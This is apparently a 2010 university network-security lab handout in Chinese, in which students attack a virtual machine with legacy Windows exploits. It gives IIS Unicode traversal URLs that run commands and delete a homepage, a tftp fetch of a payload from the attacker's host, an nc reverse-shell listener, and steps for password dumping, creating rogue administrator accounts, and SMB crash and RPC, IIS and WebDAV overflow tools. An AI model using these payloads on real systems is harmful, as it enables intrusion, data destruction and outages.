计算机网络安全技术实验四.docx

《计算机网络安全技术实验四.docx》由会员分享,可在线阅读,更多相关《计算机网络安全技术实验四.docx(20页珍藏版)》请在冰豆网上搜索。

计算机网络安全技术实验四

计算机网络安全技术实验四

2010/5/10第1、2节课上机内容

以下实验在主机里面完成。

主机入侵虚拟机(本实验的工具在ftp:

//219.222.171.9/资源共享/计算机网络安全教程/第五章的相应案例的压缩包里)。

声明:

本实验内容为研究学习之用,若有人根据本实验之技术和工具做出危害社会之事,一切后果由实施破坏者承担。

案例名称:

案例5-1得到管理员密码



用户登录以后,所有的用户信息都存储在系统的一个进程中,这个进程是:

“winlogon.exe”,可以利用程序将当前登录用户的密码解码出来,如图5-1所示。

使用FindPass等工具可以对该进程进行解码,然后将当前用户的密码显示出来。

将FindPass.exe拷贝到C盘根目录,执行该程序,将得到当前用户得登录名,如图5-2所示。

案例5-2普通用户建立管理员帐号

利用Hacker帐户登录系统,在系统中执行程序GetAdmin.exe,程序自动读取所有用户列表,在对话框中点击按钮“New”,在框中输入要新建的管理员组的用户名,如图5-5所示。

输入一个用户名“IAMHacker”,点击按钮“确定”以后,然后点击主窗口的按钮“OK”,出现添加成功的窗口,如图5-6所示。

案例名称:

案例5-07(Unicode漏洞部分为选作)

Unicode漏洞的检测

使用扫描工具来检测Unicode漏洞是否存在,使用上一章介绍的X-Scan来对目标系统进行扫描,目标主机IP为:

172.18.25.109(换成自己的虚拟机IP地址),Unicode漏洞属于IIS漏洞,所以这里只扫描IIS漏洞就可以了,X-Scan设置如图5-17所示。

将主机添加到目标地址,扫描结果如图5-18所示。

可以看出,存在许多系统的漏洞。

只要是/scripts开头的漏洞都是Unicode漏洞。

比如:

/scripts/..%c0%2f../winnt/system32/cmd.exe?

/c+dir

其中/scripts目录是IIS提供的可以执行命令的一个有执行程序权限的一个目录,在IIS中的位置如图5-19所示。

scripts目录一般系统盘根目录下的Inetpub目录下,如图5-20所示。

在Windows的目录结构中,可以使用两个点和一个斜线“../”来访问上一级目录,在浏览器中利用“scripts/../../”可以访问到系统盘根目录,访问“scripts/../../winnt/system32”就访问到系统的系统目录了,在system32目录下包含许多重要的系统文件,比如cmd.exe文件,可以利用该文件新建用户,删除文件等操作。

浏览器地址栏中禁用符号“../”,但是可以使用符号“/”的Unicode的编码。

比如“/scripts/..%c0%2f../winnt/system32/cmd.exe?

/c+dir”中的“%c0%2f”就是“/”的Unicode编码。

这条语句是执行dir命令列出目录结构。

利用Unicode漏洞读取系统盘目录

利用该漏洞读取出计算机上目录列表,比如读取C盘的目录,只要在浏览器中输入

“http:

//172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?

/c+dir+c:

\”

利用语句得到对方计算机上装了几个操作系统以及操作系统的类型,只要读取C盘下的boot.ini文件就可以了。

使用的语句是:

http:

//172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?

/c+type+c:

\boot.ini

执行的结果如图5-22所示。

利用Unicode漏洞删除主页

利用Unicode可以方便的更改对方的主页,比如现在已经知道对方网站的根路径在“C:

\Initpub\wwwroot”(系统默认)下,可以删除该路径下的文件“default.asp”来删除主页,这里的“default.asp”文件是IIS的默认启动页面。

使用的语句是:

http:

//172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?

/c+del+c:

\inetpub\wwwroot\default.asp

拷贝文件

了是使用方便,利用语句将cmd.exe文件拷贝到scripts目录,并改名为c.exe,使用的语句是:

http:

//172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?

/c+copy+C:

\winnt\system32\cmd.exe+c.exe

程序执行结果如图5-24所示。

查看C盘的目录

以后使用cmd.exe命令就方便了,比如查看C盘的目录,使用的语句就可以简化为:

http:

//172.18.25.109/scripts/c.exe?

/c+dir+c:

\

执行的结果如图5-25所示。

利用Unicode漏洞入侵系统

在地址栏上执行命令,用户的权限比较低,像net等系统管理指令不能执行。

利用Unicode可以入侵对方的系统,并得到管理员权限。

首先需要向对方服务器上传一些文件,入侵的第一步,建立tftp服务器,向对方的scripts文件夹传几个文件。

需要上传一个名为“idq.dll”的文件,为了上传这个文件,首先在本地计算机上搭建一个TFTP服务器,普通文件传输协议TFTP(TextFileTransmissionProtocol)一般用来传输单个文件。

使用工具软件tftpd32.exe建立服务器。

将idq.dll和tftpd32.exe放在本地的同一目录下,执行tftpd32.exe程序,主界面如图5-26所示。

这样在本地的TFTP的服务器就建立好了,保留这个窗口,通过该服务器向对方传递idq.dll文件。

在浏览器中执行命令:

“http:

//172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?

/c+tftp+-i+172.18.25.110+get+idq.dll”,

命令其实是“tftp–i172.18.25.110getidq.dll”意思是从172.18.25.110服务器上获取idq.dll文件,执行成功的界面如图5-27所示。

查看scripts目录

上传完毕后可以查看一下scripts目录,是否真的上传成功了。

如图5-28所示。

入侵对方主机

说明已经成功的在scripts目录中上传了一个idq.dll文件,下面使用工具软件ispc.exe入侵对方系统。

拷贝ispc.exe文件到本地计算机的C盘根目录,在DOS命令行下执行命令:

“ispc.exe172.18.25.109/scripts/idq.dll”,连接成功后就直接进入了对方的DOS命令行下,而且具有管理员权限,入侵的过程5-29所示。

建立用户

可以在对方计算机上做管理员可以做的一切事情,比如添加用户,建立一个用户名为“Hacker123”,密码也是“Hacker123”的用户,如图5-30所示。

(以上为Unicode部分)

案例名称:

案例5-08利用打印漏洞攻击

利用打印漏洞可以在目标的计算机上添加一个具有管理员权限的用户。

使用工具软件:

cniis.exe,使用的语法格式是:

“cniis172.18.25.1090”,第一个参数是目标的IP地址,第二参数是目标操作系统的补丁号,因为172.18.25.109没有打补丁,这里就是0。

拷贝cniis.exe文件到C盘根目录,执行程序如图5-31所示。

案例名称:

案例5-09SMB致命攻击

SMB(SessionMessageBlock,会话消息块协议)又叫做NetBIOS或LanManager协议,用于不同计算机之间文件、打印机、串口和通讯的共享和用于Windows平台上提供磁盘和打印机的共享。

利用该协议可以进行各方面的攻击,比如可以抓取其他用户访问自己计算机共享目录的SMB会话包,然后利用SMB会话包登录对方的计算机。

下面介绍利用SMB协议让对方操作系统系统重新启动或者蓝屏。

使用的工具软件是:

SMBDieV1.0,该软件对打了SP3、SP4的计算机依然有效,必须打专门的SMB补丁,软件的主界面如图5-32所示。

攻击的时候,需要两个参数:

对方的IP地址和对方的机器名,窗口中分别输入这两项,如图5-33所示。

然后再点按钮“Kill”,如果参数输入没有错误的话,对方计算机立刻重启或蓝屏,命中率几乎100%,被攻击的计算机蓝屏界面如图5-34所示。

案例名称:

案例5-10利用RPC漏洞建立超级用户

利用工具scanms.exe文件检测RPC漏洞,该工具是ISS安全公司2003年7月30日发布的,运行在命令行下用来检测指定IP地址范围内机器是否已经安装了“DCOMRPC接口远程缓冲区溢出漏洞(823980-MS03-026)”补丁程序。

如果没有安装补丁程序,该IP地址就会显示出“[VULN]”。

首先拷贝该文件到C盘根目录,现在要检查地址段172.18.25.109到172.18.25.110的主机,执行命令“scanms.exe172.18.25.109-172.18.25.110”,检查过程如图5-36所示。

利用工具软件attack.exe对172.18.25.109进行攻击。

攻击的结果将在对方计算机上建立一个具有管理员权限的用户,并终止了对方的RPC服务。

新建用户的用户名和密码都是qing10,这样就可以登录对方计算机了,RPC服务停止操作系统将有许多功能不能使用,非常容易被管理员发现,使用工具软件OpenRpcSs.exe来给对方重启RPC服务。

攻击的全过程如图5-37所示。

案例名称:

案例5-11利用IIS溢出入侵系统

利用软件SnakeIIS溢出工具可以让对方的IIS溢出,还可以捆绑执行的命令和在对方计算机上开辟端口,工具软件的主界面如图5-38所示。

点击按钮“IDQ溢出”,出现攻击成功的提示框,如图5-40所示。

这个时候,813端口已经开放,利用工具软件nc.exe连接到该端口,将会自动执行改才发送的DOS命令“dirc:

\”,使用的语法是:

nc.exe-vv172.18.25.109813,其中-vv是程序的参数,813是目标端口。

可以看到命令的执行结果,如图5-41所示。

监听本地端口

下面利用nc.exe和snake工具的另外一种组合入侵对方计算机。

首先利用nc.exe命令监听本地的813端口。

使用的基本语法是“nc-l-p813”,执行的过程如图5-42所示。

这个窗口就这样一直保留,启动工具软件snake,本地的IP地址是172.18.25.110,要攻击的计算机的IP地址是172.18.25.109,选择溢出选项中的第一项,设置IP为本地IP地址,端口是813,如图5-43所示。

设置好以后,点击按钮“IDQ溢出”,程序显示对话框如图5-44所示。

查看nc命令的DOS框,在该界面下,已经执行了设置的DOS命令。

将对方计算机的C盘根目录列出来,如图4-45所示。

案例名称:

案例5-12利用WebDav远程溢出

需要使用工具软件nc.exe和webdavx3.exe,首先在DOS命令行下执行webdavx3.exe,如果执行的话,该程序将提示已经过期了,如图5-46所示。

修改本地系统时间到2001年,这样就可以攻击了,在命令后面直接跟对方的IP地址就可以了,现在要攻击的计算机是172.18.25.109,执行情况如图5-47所示。

该程序不能自动退出,当发现程序长时间没有反映的时候,需要手工按下“CTRL+C”退出程序。

该程序在对方的计算机上开了一个端口7788,依然可以nc.exe程序入侵对方的计算机,过程如图5-48所示。